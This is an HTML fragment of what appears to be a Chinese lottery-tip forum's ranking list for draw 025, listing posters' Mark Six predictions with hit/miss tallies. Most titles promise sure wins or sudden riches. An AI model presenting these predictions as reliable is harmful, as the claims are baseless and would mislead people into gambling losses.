            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888584">[83错05]025期:≤ ≤ ≤ ≤ 〓〓〓〓杀①肖〓〓〓〓〓〓≤ ≤ ≤ ≤</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15022">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15022" class="sl05" >〖黄满玉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">097<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889069">[57错02]025期:  杀①肖&&&&稳稳的跟着，跟上就对了</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14800">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14800" class="sl05" >〖欣馨茶业〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">098<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889154">[19错05]025期:比赛六特肖比赛六特肖比赛六特肖</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8029">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8029" class="sl05" >〖虚拟世界〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">099<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889423">[16错03]025期:======<平特 1 肖>=====，公开</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7384">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7384" class="sl05" >〖红蔷薇〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">100<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888457">[18错05]﹛025期﹜终南捷径】｛自创公式合大小｝已更新。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1253">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1253" class="sl05" >〖终南捷径〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">101<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889346">[17错05]025期：原创★平特１尾★实力见证，相信您的选择，成就您梦想财富！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2544">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2544" class="sl05" >〖专顶好人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">102<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889029">[15错04]（025期）传说中的平特①尾，准不准看了就知道。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13193">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13193" class="sl05" >〖念一切美丽〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">103<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888557">[10错01]025期:【傲世赌王】￥￥￥￥￥I绝出四段￥￥￥￥￥连连大中￥￥￥￥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13057">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13057" class="sl05" >〖傲世赌王〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">104<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888629">[12错03]025期：推不开-------六尾大中...........六尾定天下</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=871">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=871" class="sl05" >〖推不开〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">105<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889251">[22错03]025期:八肖中。喜欢是怀旧情怀。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2655">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2655" class="sl05" >〖第一次〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">106<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888867">[21错04]025期:相思成灾』==========★╄→八特肖★╄→实力见证一切不跟是你的损失</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1104">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1104" class="sl05" >〖相思成灾〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">107<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888539">[20错04]025期:③②码中中，让我们共同走出一条光彩的赚钱路！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=3947">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=3947" class="sl05" >〖灵感值千金〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">108<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889061">[40错07]025期.★＜九特肖＞精彩推荐.让您暴富的猛料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7302">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7302" class="sl05" >〖天下雄霸〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">109<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888592">[38错06]025期：）━━━〖天降横财←殺 3 肖→天下无庄〗━━━━ √</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14675">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14675" class="sl05" >〖天降横财〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">110<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889434">[28错05]025期：实战特码③⑥码中，长跟必赢。真正吸引人的，是特邀认证高手称号。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=851">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=851" class="sl05" >〖心酸〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">111<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889351">[31错04]《025期》.【杀一行】＜＜新静静水＞＞ 已全部更新！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14377">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14377" class="sl05" >〖新静静水〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">112<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888687">[30错03]〈025期〉《早更新》精准《奇门推演杀①段中特比赛》《早更新》</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4323">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4323" class="sl05" >〖状元天下〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">113<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888899">[57错03]『025期』◆◆◆龙克肖◆◆杀 1 肖★杀 1 肖★◆◆◆◆◆规律公式资料，准到你不敢相信！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15025">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15025" class="sl05" >〖龙克肖〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">114<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888870">[45错03]025期:〓〓〓〓无敌杀 1 肖〓〓〓〓敌杀 1 肖〓〓〓〓敌杀 1 肖〓〓〓〓敌杀 1 肖！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14555">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14555" class="sl05" >〖不让你靠近〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">115<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888808">[16错04]025期：【一世爱恋】=======平特一尾/平特一尾/=========</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12149">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12149" class="sl05" >〖一世爱恋〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">116<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888804">[16错04](025期)【◆用数据统计◆用心计算家禽野兽◆】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2155">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2155" class="sl05" >〖罗桂伦〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">117<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889144">[17错03]025期：33码中，好料致富，赢不赢就看你敢不敢跟了</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1002">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1002" class="sl05" >〖只剩骄傲〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">118<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888698">[34错06]025期：特码36中特，实战放心跟</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13325">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13325" class="sl05" >〖别理我烦着呢〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">119<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888779">[31错04]〈025期〉DD（悲伤留给自己回来了）（③⑥赛）</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13485">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13485" class="sl05" >〖悲伤留给自己〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">120<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889263">[32错05]（025期）杀装杀③肖！凉爽的风！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14617">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14617" class="sl05" >〖凉爽的风〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">121<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889441">[16错04]﹛025期﹜￥￥￥￥最准资料===大尾小尾===￥￥精心研究</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14228">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14228" class="sl05" >〖一句定乾坤〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">122<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888574">[16错04]025期:俊辉◇顶尖高手资料－大尾小尾－码界最稳、最真实的大尾小尾资料！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14587">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14587" class="sl05" >〖俊辉〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">123<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889262">[31错05]025期：打造最经典的【三半单双】实力见证一切.努力做到最好!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12485">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12485" class="sl05" >〖愁心寄月〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">124<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888976">[30错05]025期:~~~~中特③⑥码中特~~~~</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13324">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13324" class="sl05" >〖郁尘〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">125<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889128">[16错04]︿025期﹀!﹂仗剑天涯﹁︿②④码﹀﹝﹝﹝﹝﹝信自己，世上没有救世主！取舍在于你﹞﹞﹞﹞﹞</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6162">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6162" class="sl05" >〖仗剑天涯〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">126<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889103">[16错04]025期,［今期一定中］★精品（买啥开啥?）★带你起航赢钱之道</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14578">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14578" class="sl05" >〖今期一定中〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">127<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889189">[29错05]025期: 【平特两肖】◇◇【平特二连肖】◇◇公开。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2198">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2198" class="sl05" >〖回到过去〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">128<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889461">[29错05]025期:〓〓〓海浪〓〓〓杀 3 尾〓〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2584">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2584" class="sl05" >〖海浪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">129<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889017">[26错03]025期：｛知人｝杀１波</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1907">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1907" class="sl05" >〖知人〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">130<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888373">[29错06]{025期}…★殺 3 肖★…谢谢大家参考我的料，支持的朋友请顶上一贴！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14939">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14939" class="sl05" >〖请叫我小迷妹〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">131<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888393">[15错04][025期]《患得患失》===<大小>===杀庄料</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=362">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=362" class="sl05" >〖患得患失〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">132<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889167">[15错04]﹛025期﹜█████〓〓〓★平稳下注★吉美肖凶丑肖★〓〓〓█████实力演绎！！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14725">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14725" class="sl05" >〖平稳下注〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">133<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889023">[15错04]025期：※读码专家※━━【一肖中平特】━━━━━爆准爆准，让你赚钱让你爆富！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4030">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4030" class="sl05" >〖读码专家〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">134<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888690">[14错04]〔025期〕◆◆3阴阳肖◆◆免费公开◆◆发财料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13010">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13010" class="sl05" >〖高手回来过〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">135<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889151">[14错04]﹛025期﹜━━━【买啥开啥】━━━━━━━━━━已更新！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13117">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13117" class="sl05" >〖千纸鹤〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">136<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888382">[41错04]025期==发财资料——统计杀10码-——杀10码</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15657">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15657" class="sl05" >〖大自然〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">137<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889234">[13错03]025期，年少无情━━━★★大小尾★★━━━大功告成</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14726">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14726" class="sl05" >〖年少无情〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">138<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889428">[25错03]﹙025期﹚!﹙杀12码﹚﹤﹤请大家跟踪我跟踪到底!﹥﹥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2976">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2976" class="sl05" >〖孤独大侠〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">139<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888604">[26错04](025期)￥ 恭喜发财 ￥☆☆☆☆☆（中特36码）☆☆☆☆☆想发财★跟我来！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12868">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12868" class="sl05" >〖利民抉择〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">140<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889371">[14错04]『025期』【（---单双）━━只要敢拼搏没有不可能】</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13257">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13257" class="sl05" >〖混血王子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">141<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889119">[14错04]025期：★★★★★★★★★★★★神圣救世主/精准24码中特★★★★★★★★★★★★</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12350">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12350" class="sl05" >〖惜灵静雅〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">142<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888625">[14错04]025期.精心合单双中特==不离不弃决战到底。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4464">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4464" class="sl05" >〖永争第一〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">143<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888981">[13错03](025期)====开心狼====《精准二十四码中中特》=====</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9910">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9910" class="sl05" >〖开心狼〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">144<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888634">[12错03]025期：￥￥【25码中特】￥￥</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6068">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6068" class="sl05" >〖万网通杀〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">145<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889203">[12错03]025期;单双3肖﹄宝月﹃▅▅▅▅赚钱才是王道▅▅▅▅</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=330">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=330" class="sl05" >〖宝月〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">146<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889422">[11错02](025期)！！！平码!!!</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8104">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8104" class="sl05" >〖冷酷姐〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">147<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889233">[12错03]≤025期≥~△平特一尾△真龙香烟﹩﹩﹩﹩﹩﹩﹩﹩﹩﹩相信大家是有目共睹的﹩﹩﹩﹩﹩﹩﹩﹩﹩﹩</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12099">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12099" class="sl05" >〖真龙香烟〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">148<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888758">[12错03]025期:本坛好料→☆⑤不中→已免费公开</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7264">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7264" class="sl05" >〖何去何从〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">149<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889034">[23错03]〔025期〕（半单双），带你走上六合巅峰，不求最好，只求最稳！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12937">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12937" class="sl05" >〖流水随风〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">150<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889113">[12错03]025期:梦，随心开奖后马上可以发表的琴棋书画肖，期待与你共同中奖！！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14797">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14797" class="sl05" >〖梦，随心〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">151<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888874">[12错03]{025期}★★★路在脚下★★★【高码底码】十二生肖高码底码君子一言九鼎</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14951">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14951" class="sl05" >〖路在脚下〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">152<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888637">[12错03]<025期>原创资料→【 大小 】←祝所有彩民早日脱贫致富</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=4514">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=4514" class="sl05" >〖西门六肖〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">153<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888985">[11错03]【025期】[%qs%]===→買啥開啥===→買啥開啥===→買啥開啥===→期期早公开，本期已更新！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7335">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7335" class="sl05" >〖摸鱼〗</a></div>
